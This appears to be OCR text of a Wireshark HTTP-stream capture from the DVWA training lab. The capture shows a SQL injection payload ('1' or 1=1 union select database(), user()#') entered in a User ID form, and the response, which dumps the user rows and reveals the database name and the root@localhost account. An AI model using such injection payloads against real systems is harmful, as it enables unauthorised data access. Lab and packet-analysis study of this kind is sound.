 Follow HTTP Stream (tcp.stream eq 3)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select database(), user()#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Gordon<br />Surname: Brown</
pre><pre>ID: 1' or 1=1 union select database(), user()#<br />First name: Hack<br />Surname: Me</pre><pre>ID:
1' or 1=1 union select database(), user()#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or 1=1
union select database(), user()#<br />First name: Bob<br />Surname: Smith</pre><pre>ID: 1' or 1=1 union select
database(), user()#<br />First name: dvwa<br />Surname: root@localhost</pre>
.</div>
.<h2>More Information</h2>
.<ul>
Entire conversation (6532 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw
Help Filter Out This Stream Close